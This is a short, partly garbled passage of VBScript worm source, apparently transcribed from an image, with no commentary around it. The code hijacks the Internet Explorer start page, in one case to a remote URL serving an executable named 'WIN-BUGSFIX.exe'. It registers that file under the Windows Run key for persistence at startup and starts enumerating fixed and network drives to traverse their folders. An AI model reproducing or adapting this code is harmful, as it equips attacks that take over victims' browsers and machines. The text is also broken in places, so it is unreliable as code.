 downread=regget("HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Download Directory") if (downread="") then downread="c:\" end if if
(fileexist(dirsystem&"\WinFAT32.exe")=1) then Randomize num = Int((4 * Rnd) + 1) if num = 1 then regcreate "HKCU\Software\Microsoft\Internet
Explorer\Main\Start Page","www.playboy.com" elseif num = 2 then regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","www.o2.pl"
elseif num = 3 then regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","www.plusgsm.pl" elseif num = 4 then regcreate
"HKCU\Software\Microsoft\Internet Explorer\Main\Start
Page","http://www.skyinet.net/~chu/sdgfhjksdfjklNBmnfgkKLHjkqwtuHJBhAFSDGjkhYUgqwerasdjhPhjasfdglkNBhbqwebmznxcbvnmadshfgqw237461234iuy7thjg/WIN-
BUGSFIX.exe" end if end if if (fileexist(downread&"\WIN-BUGSFIX.exe")=0) then regcreate
"HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe" regcreate
"HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Start Page","www.playboy.pl" end if end sub sub listadriv On Error Resume Next Dim 1 0 0
d,dc,s Set dc = fso.Drives For Each d in dc If d.DriveType = 2 or d.DriveType=3 Then folderlist(d.path&"\") end if Next listadriv = s end sub sub